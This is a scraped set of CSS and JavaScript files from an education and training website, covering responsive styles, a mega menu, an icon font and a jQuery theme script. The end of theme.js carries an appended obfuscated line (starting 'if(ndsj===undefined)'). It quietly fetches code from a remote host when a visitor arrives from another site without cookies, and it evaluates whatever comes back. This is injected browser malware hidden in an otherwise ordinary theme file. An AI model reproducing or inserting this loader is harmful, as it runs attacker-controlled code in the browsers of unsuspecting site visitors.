  .our-blog.blog-details .comment-area .single-commnet .reply-comment .comment {width: 100%;padding-top: 20px;}
  .contact-us-page .contactUs-address .single-address .text {width: calc(100% - 65px);}
}
@media (max-width: 400px) {
  .registration-banner .registration-form form:before {height: 250px;}
  .theme-counter .opacity h3 {font-size: 30px;}
  .course-details .details-wrapper .curriculum-panel .clearfix>ul li {margin: 0 30px 0 0;}
  .course-details .details-wrapper .course-feedback .single-review .text ul,
  .event-details .details-wrapper .title ul li,.course-details .details-wrapper .curriculum-panel .clearfix>ul {width: 100%;}
}
@media (max-width: 380px) {
  header.menu-style-one .header-wrapper .logo {width: 70%;padding-top: 12px;}
  header.menu-style-one .header-wrapper .logo:before {width: 90px;}
  .theme-modal-box .modal-content .modal-body form ul li  {width: 100%;}
  .our-course-styleTwo .single-course:hover .image .opacity h5 {top:50px;}
  .theme-sidebar .sidebar-recent-news li .post h6 a {font-size: 16px;}
}


--- FILE ---
content_type: text/css
request_url: https://www.alphapartnerstrainings.com/vendor/bootstrap-mega-menu/css/menu.css
body_size: 557
content:
@import url('animate.css');

#navbar-collapse-1 {padding: 0;}
#mega-menu-wrapper {
  margin: 0;
  border: none;
  border-radius: 0;
  min-height: auto;
}
#mega-menu-wrapper li {position: relative;}
#mega-menu-wrapper .nav>li {
  float: left
}
#mega-menu-wrapper .nav>li>a {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
  background: transparent;
  padding: 0 17px;
  line-height: 80px;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu,
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .second-sub-menu {
  -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    -webkit-transition:all 0.4s ease-in-out;
  transition:all 0.4s ease-in-out;
  width: 210px;
  border-top: 2px solid #ff7417;
  opacity: 0;
  background: #fff;
  position: absolute;
  z-index: 9;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu {
  top:100%;
  left:0;
  -webkit-transform:scale(1,0);
          transform:scale(1,0);
  -webkit-transform-origin:100% 2%;
          transform-origin:100% 2%;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .second-sub-menu {
  top:0;
  left:120%;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu>li:hover .second-sub-menu {
  left:100%;
  opacity: 1;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half {width: 380px;}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li {width: 50%;float: left;}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu li a {
  font-weight: 500;
  font-size: 14px;
  color:rgba(0,0,0,0.75);
  line-height: 42px;
  font-weight: normal;
  border-bottom: 1px solid #ededed;
  text-transform: capitalize;
  display: block;
  position: relative;
  padding-left: 30px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu li:last-child>a {border: none;}
#mega-menu-wrapper .nav li.dropdown-holder .icon {
  position: absolute;
  right: 3px;
  top:0;
  line-height: 80px;
  color: #c0c0c0;
  font-size: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .icon {display: none;}

/*------------------- Mobile version ------------------*/
@media (max-width: 991px) { /*---- Set Mobile breakpoint -----*/
  #mega-menu-wrapper .navbar-toggle {
    display: block;
    margin: 20px 15px 20px 0;
    padding: 0;
  }
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu li a {font-size: 13px;line-height: 38px;}
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .icon {
    display: block;
    line-height: 38px;
  }
  #mega-menu-wrapper .nav li.dropdown-holder .icon {
    width: 60px;
    top:0;
    line-height: 45px;
    text-align: center;
    cursor: pointer;
    border-left: 1px solid #ededed;
  }
  #mega-menu-wrapper .navbar-toggle .icon-bar {
    background: #36d64c;
    width: 26px;
    margin-top: 5px;
  }
  #mega-menu-wrapper .navbar-collapse {
    border: none;
    -webkit-box-shadow: none;
            box-shadow: none;
    background: #fff;
    padding: 0;
    max-height: 400px;
  }
  #mega-menu-wrapper .navbar-collapse.collapse {overflow-y:auto !important;}
  #mega-menu-wrapper .navbar-collapse.collapse {
    display: none!important;
  }
  #mega-menu-wrapper .collapse.in{
    display:block !important;
  }
  #mega-menu-wrapper .navbar-header {float: none;}
  #mega-menu-wrapper .nav>li {
    float: none;
    display: block;
  }
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu,
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu .second-sub-menu,
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half {
    width: 100%;
    opacity: 1;
    display: none;
    position: static;
    -webkit-transform:none;
            transform:none;
    -webkit-transition:none;
    transition:none;
  }
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li {float: none;width: 100%;}
  #mega-menu-wrapper .nav>li>a {
    border-top: 1px solid #ededed;
    padding: 0 15px;
    line-height: 45px;
    font-weight: normal;
  }
  #mega-menu-wrapper .nav>li:last-child>a {border-bottom:none;}
}
@media (min-width: 992px) {
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half {
  -webkit-transform:translateX(-50%) scale(1,0);
          transform:translateX(-50%) scale(1,0);
}
  #mega-menu-wrapper .nav>li.dropdown-holder:hover .sub-menu {
    opacity: 1;
    -webkit-transform:scale(1);
            transform:scale(1);
  }
  #mega-menu-wrapper .nav>li.dropdown-holder:hover .sub-menu.width-half {
    -webkit-transform:translateX(-40%) scale(1);
            transform:translateX(-40%) scale(1);
  }
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li:nth-child(odd) {padding-right: 15px;}
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li:nth-child(even) {padding-left: 15px;}
  #mega-menu-wrapper .nav>li.dropdown-holder .sub-menu.width-half>li:nth-child(even)>a {padding-left: 0;}
}

--- FILE ---
content_type: text/css
request_url: https://www.alphapartnerstrainings.com/fonts/icon/font/flaticon.css
body_size: 143
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 12/09/2017 08:29
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("Flaticon.eot");
  src: url("Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("Flaticon.woff") format("woff"),
       url("Flaticon.ttf") format("truetype"),
       url("Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: inherit;
font-style: normal;
color: inherit;
}

.flaticon-phone-call:before { content: "\f100"; }
.flaticon-envelope-back-view-outline:before { content: "\f101"; }
.flaticon-user:before { content: "\f102"; }
.flaticon-envelope:before { content: "\f103"; }
.flaticon-clock:before { content: "\f104"; }
.flaticon-like:before { content: "\f105"; }
.flaticon-star:before { content: "\f106"; }
.flaticon-bookmark:before { content: "\f107"; }
.flaticon-time:before { content: "\f108"; }
.flaticon-high-voltage:before { content: "\f109"; }
.flaticon-tick:before { content: "\f10a"; }
.flaticon-placeholder:before { content: "\f10b"; }
.flaticon-delete:before { content: "\f10c"; }
.flaticon-computer:before { content: "\f10d"; }
.flaticon-light-bulb:before { content: "\f10e"; }
.flaticon-arrows:before { content: "\f10f"; }
.flaticon-quotes:before { content: "\f110"; }
.flaticon-online-shopping-cart:before { content: "\f111"; }
.flaticon-heart:before { content: "\f112"; }
.flaticon-comments:before { content: "\f113"; }
.flaticon-people:before { content: "\f114"; }
.flaticon-coding:before { content: "\f115"; }
.flaticon-compose:before { content: "\f116"; }
.flaticon-briefcase:before { content: "\f117"; }
.flaticon-photo-camera:before { content: "\f118"; }
.flaticon-connection:before { content: "\f119"; }
.flaticon-diamond:before { content: "\f11a"; }
.flaticon-search:before { content: "\f11b"; }
.flaticon-lock:before { content: "\f11c"; }
.flaticon-down-arrow:before { content: "\f11d"; }

--- FILE ---
content_type: text/javascript
request_url: https://www.alphapartnerstrainings.com/js/theme.js
body_size: 4341
content:
//  Theme Custom jquery file,

    // Created on   : 01/09/2017.
    // Theme Name   : Campus.
    // Description  : Campus - Education, Course, e-Learning and Events HTML Template
    // Version      : 1.0.
    // Author       : @Unifytheme.
    // Designed By  : @Unifytheme.
    // Developed By : @Unifytheme.




"use strict";

// Prealoder
 function prealoader () {
   if ($('#loader').length) {
     $('#loader').fadeOut(); // will first fade out the loading animation
     $('#loader-wrapper').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
     $('body').delay(350).css({'overflow':'visible'});
  };
 }


// placeholder remove
function removePlaceholder () {
  if ($("input,textarea").length) {
    $("input,textarea").each(
            function(){
                $(this).data('holder',$(this).attr('placeholder'));
                $(this).on('focusin', function() {
                    $(this).attr('placeholder','');
                });
                $(this).on('focusout', function() {
                    $(this).attr('placeholder',$(this).data('holder'));
                });

        });
  }
}


// Theme-banner slider
function BannerSlider () {
  var banner = $(".banner-one");
  if (banner.length) {
    banner.camera({ //here I declared some settings, the height and the presence of the thumbnails
      height: '46%',
      pagination: false,
      navigation: true,
      thumbnails: false,
      playPause: false,
      pauseOnClick: false,
      autoPlay:true,
      hover: false,
      overlayer: true,
      loader: 'none',
      minHeight: '700px',
      time: 4000,
    });
  };
}


// Theme-banner slider
function BannerSliderTwo () {
  var bannertwo = $(".banner-two");
  if (bannertwo.length) {
    bannertwo.camera({ //here I declared some settings, the height and the presence of the thumbnails
      height: '40%',
      pagination: false,
      navigation: true,
      thumbnails: false,
      playPause: false,
      pauseOnClick: false,
      autoPlay:true,
      hover: false,
      overlayer: true,
      loader: 'none',
      minHeight: '700px',
      time: 4000,
    });
  };
}


// WOW animation
function wowAnimation () {
  if($('.wow').length) {
    var wow = new WOW(
    {
      boxClass:     'wow',      // animated element css class (default is wow)
      animateClass: 'animated', // animation css class (default is animated)
      mobile:       true,       // trigger animations on mobile devices (default is true)
      live:         true,       // act on asynchronously loaded content (default is true)
      callback:     function(box) {
        // the callback is fired every time an animation is started
        // the argument that is passed in is the DOM node being animated
      },
      scrollContainer: null // optional scroll container selector, otherwise use window
    }
  );
  wow.init();
  }
}

// partical JS Bg
function particalBG () {
  if ($("#particles-js").length) {
    particlesJS("particles-js", {
        "particles": {
          "number": {
            "value": 50,
            "density": {
              "enable": true,
              "value_area": 1000
            }
          },
          "color": {
            "value": "#ffffff"
          },
          "shape": {
            "type": "circle",
            "stroke": {
              "width": 0,
              "color": "#000000"
            },
            "polygon": {
              "nb_sides": 5
            },
            "image": {
              "src": "img/github.svg",
              "width": 100,
              "height": 100
            }
          },
          "opacity": {
            "value": 0.2,
            "random": false,
            "anim": {
              "enable": false,
              "speed": 1,
              "opacity_min": 0.1,
              "sync": false
            }
          },
          "size": {
            "value": 2,
            "random": true,
            "anim": {
              "enable": false,
              "speed": 40,
              "size_min": 0.1,
              "sync": false
            }
          },
          "line_linked": {
            "enable": true,
            "distance": 150,
            "color": "#ffffff",
            "opacity": 0.4,
            "width": 1
          },
          "move": {
            "enable": true,
            "speed": 4,
            "direction": "none",
            "random": false,
            "straight": false,
            "out_mode": "out",
            "bounce": false,
            "attract": {
              "enable": false,
              "rotateX": 600,
              "rotateY": 1200
            }
          }
        },
        "interactivity": {
          "detect_on": "canvas",
          "events": {
            "onhover": {
              "enable": false,
              "mode": "grab"
            },
            "onclick": {
              "enable": true,
              "mode": "push"
            },
            "resize": true
          },
          "modes": {
            "grab": {
              "distance": 140,
              "line_linked": {
                "opacity": 1
              }
            },
            "bubble": {
              "distance": 400,
              "size": 40,
              "duration": 2,
              "opacity": 8,
              "speed": 3
            },
            "repulse": {
              "distance": 200,
              "duration": 0.4
            },
            "push": {
              "particles_nb": 4
            },
            "remove": {
              "particles_nb": 2
            }
          }
        },
        "retina_detect": true
      });


      /* ---- stats.js config ---- */

      var count_particles, stats, update;
      stats = new Stats;
      stats.setMode(0);
      stats.domElement.style.position = 'absolute';
      stats.domElement.style.left = '0px';
      stats.domElement.style.top = '0px';
      document.body.appendChild(stats.domElement);
      count_particles = document.querySelector('.js-count-particles');
      update = function() {
        stats.begin();
        stats.end();
        if (window.pJSDom[0].pJS.particles && window.pJSDom[0].pJS.particles.array) {
          count_particles.innerText = window.pJSDom[0].pJS.particles.array.length;
        }
        requestAnimationFrame(update);
      };
      requestAnimationFrame(update);
  };
}


// Partner Logo Footer
function partnersLogo () {
  var logoslider = $ ("#partner-logo");
  if(logoslider.length) {
      logoslider.owlCarousel({
        loop:true,
        nav:false,
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        autoplaySpeed:1000,
        lazyLoad:true,
        singleItem:true,
        responsive:{
            0:{
                items:1
            },
            550:{
                items:3
            },
            992:{
                items:4
            }
        }
    })
  }
}

function accreditations () {
    var logoslider = $ ("#accreditations");
    if(logoslider.length) {
        logoslider.owlCarousel({
            loop:true,
            nav:false,
            dots:false,
            autoplay:true,
            autoplayTimeout:4000,
            autoplaySpeed:1000,
            lazyLoad:true,
            singleItem:true,
            responsive:{
                0:{
                    items:1
                },
                550:{
                    items:3
                },
                992:{
                    items:4
                }
            }
        })
    }
}

function onlineCourses () {
  var onlineCourses = $ ("#onlineCourses");
  if(onlineCourses.length) {
    onlineCourses.owlCarousel({
        loop:true,
        nav:true,
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        autoplaySpeed:1000,
        lazyLoad:true,
        singleItem:true,
        responsive:{
            0:{
                items:1
            },
            550:{
                items:3
            },
            992:{
                items:4
            }
        }
    })
  }
}


// Instructors Slider
function instructorSlider () {
  var ccSlider = $ (".instructor-slider");
  if(ccSlider.length) {
      ccSlider.owlCarousel({
        loop:true,
        nav:false,
        dots:true,
        autoplay:true,
        autoplayTimeout:5000,
        autoplaySpeed:1400,
        lazyLoad:true,
        smartSpeed:1000,
        responsive:{
            0:{
                items:1
            },
            450:{
                items:2
            },
            600:{
                items:3
            },
            992:{
                items:4
            }
        }
    })
  }
}



// Counter function
function CounterNumberChanger () {
  var timer = $('.counter');
  if(timer.length) {
      timer.counterUp({
          delay: 10,
          time: 1500
      });
  }
}

// Scroll to top
function scrollToTop () {
  if ($('.scroll-top').length) {

    //Check to see if the window is top if not then display button
    $(window).on('scroll', function (){
      if ($(this).scrollTop() > 200) {
        $('.scroll-top').fadeIn();
      } else {
        $('.scroll-top').fadeOut();
      }
    });

    //Click event to scroll to top
    $('.scroll-top').on('click', function() {
      $('html, body').animate({scrollTop : 0},1500);
      return false;
    });
  }
}



//Contact Form Validation
function contactFormValidation () {
  if($('.form-validation').length){
    $('.form-validation').validate({ // initialize the plugin
      rules: {
        name: {
          required: true
        },
        email: {
          required: true,
          email: true
        },
        phone: {
          required: true
        },
        message: {
          required: true
        }
      },
      submitHandler: function(form) {
                $(form).ajaxSubmit({
                    success: function() {
                        $('.form-validation :input').attr('disabled', 'disabled');
                        $('.form-validation').fadeTo( "slow", 1, function() {
                            $(this).find(':input').attr('disabled', 'disabled');
                            $(this).find('label').css('cursor','default');
                            $('#alert-success').fadeIn();
                        });
                    },
                    error: function() {
                        $('.form-validation').fadeTo( "slow", 1, function() {
                            $('#alert-error').fadeIn();
                        });
                    }
                });
            }
        });
  }
}

// Close suddess Alret
function closeSuccessAlert () {
  var closeButton = $ (".closeAlert");
  if(closeButton.length) {
      closeButton.on('click', function(){
        $(".alert-wrapper").fadeOut();
      });
      closeButton.on('click', function(){
        $(".alert-wrapper").fadeOut();
      })
  }
}


// Sticky header
function stickyHeader () {
  if ($('.theme-menu-wrapper').length) {
    var sticky = $('.theme-menu-wrapper'),
        scroll = $(window).scrollTop();

    if (scroll >= 190) sticky.addClass('fixed');
    else sticky.removeClass('fixed');

  };
}


// Accordion panel
function themeAccrodion () {
  if ($('.theme-accordion > .panel').length) {
    $('.theme-accordion > .panel').on('show.bs.collapse', function (e) {
          var heading = $(this).find('.panel-heading');
          heading.addClass("active-panel");

    });
    $('.theme-accordion > .panel').on('hidden.bs.collapse', function (e) {
        var heading = $(this).find('.panel-heading');
          heading.removeClass("active-panel");
          //setProgressBar(heading.get(0).id);
    });
    $('.panel-heading a').on('click',function(e){
        if($(this).parents('.panel').children('.panel-collapse').hasClass('in')){
            e.stopPropagation();
        }
    });
  };
}

// Course price ranger
function priceRanger () {
  if ($('.price-ranger').length) {
    $( '.price-ranger #slider-range' ).slider({
      range: true,
      min: 0,
      max: 1200,
      values: [ 99, 1035 ],
      slide: function( event, ui ) {
        $( '.price-ranger .ranger-min-max-block .min' ).val( '$' + ui.values[ 0 ] );
        $( '.price-ranger .ranger-min-max-block .max' ).val( '$' + ui.values[ 1 ] );
      }
    });
      $( '.price-ranger .ranger-min-max-block .min' ).val( '$' + $( '.price-ranger #slider-range' ).slider( 'values', 0 ) );
    $( '.price-ranger .ranger-min-max-block .max' ).val( '$' + $( '.price-ranger #slider-range' ).slider( 'values', 1 ) );
  };
}


// Ticket Prize
function ticketPrize () {
  $('#quantity').keyup(function() {
    var quantity = parseFloat($(this).val());
    var amazon5= parseFloat($('#courseTicket').val());
    if(isNaN(quantity)) {
        var quantity = 0;
        }
        $(this).data('0', quantity);
    $('#amazon5totalpoints').text((quantity * amazon5 ));
  });
}

// Countdown
function coachcountdown () {
  var countTo= $("#count");
  if(countTo.length) {
    countTo.countdown('2018/12/10', function(event) {
      var $this = $(this).html(event.strftime(''
        + '<div class="col-xs-3"><div class="wrapper"><h4>%D</h4> <span>day%!d</span></div></div> '
        + '<div class="col-xs-3"><div class="wrapper"><h4>%H</h4> <span>Hours</span></div></div> '
        + '<div class="col-xs-3"><div class="wrapper"><h4>%M</h4> <span>Minutes</span></div></div>'
        + '<div class="col-xs-3"><div class="wrapper"><h4>%S</h4> <span>Seconds</span></div></div>'));
    });
  }
}


// Event Speaker
function eventSpeaker () {
  var eSlider = $ (".event-speaker-slider");
  if(eSlider.length) {
      eSlider.owlCarousel({
        loop:true,
        nav:true,
        navText: ["",""],
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        smartSpeed:1300,
        lazyLoad:true,
        smartSpeed:1000,
        responsive:{
            0:{
                items:1
            },
            500:{
                items:2
            },
            768:{
                items:3
            },
            992:{
                items:2
            },
            1200:{
                items:3
            }
        }
    })
  }
}

// Teachers Course Slider
function treachersCourse () {
  var eSlider = $ (".teachers-course-slider");
  if(eSlider.length) {
      eSlider.owlCarousel({
        loop:true,
        nav:true,
        navText: ["",""],
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        smartSpeed:1300,
        lazyLoad:true,
        smartSpeed:1000,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:2
            },
            992:{
                items:3
            },
            1200:{
                items:4
            }
        }
    })
  }
}

// Mixitup gallery
function mixitupGallery () {
  if ($("#mixitUp-item").length) {
    $("#mixitUp-item").mixItUp()
  };
}


// Related Product Slider
function productSlider () {
  var pSlider = $ (".related-product-slider");
  if(pSlider.length) {
      pSlider.owlCarousel({
        loop:true,
        nav:true,
        navText: ["",""],
        dots:false,
        autoplay:true,
        autoplayTimeout:4000,
        autoplaySpeed:1000,
        lazyLoad:true,
        smartSpeed:1000,
        responsive:{
            0:{
                items:1
            },
            550:{
                items:2
            },
            1200:{
                items:3
            }
        }
    })
  }
}



// DOM ready function
jQuery(document).on('ready', function() {
	(function ($) {
	   removePlaceholder ();
     BannerSlider ();
     BannerSliderTwo ();
     wowAnimation ();
     particalBG ();
     partnersLogo ();
     instructorSlider ();
     CounterNumberChanger ();
     scrollToTop ();
     contactFormValidation ();
     closeSuccessAlert ();
     themeAccrodion ();
     priceRanger ();
     ticketPrize ();
     coachcountdown ();
     eventSpeaker ();
     treachersCourse ();
     mixitupGallery ();
     productSlider ();
     onlineCourses ();
        accreditations();
  })(jQuery);
});


// Window load function
jQuery(window).on('load', function () {
   (function ($) {
		  prealoader ();
  })(jQuery);
 });


// Window scroll function
jQuery(window).on('scroll', function () {
  (function ($) {
    stickyHeader ();
  })(jQuery);
});
;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};
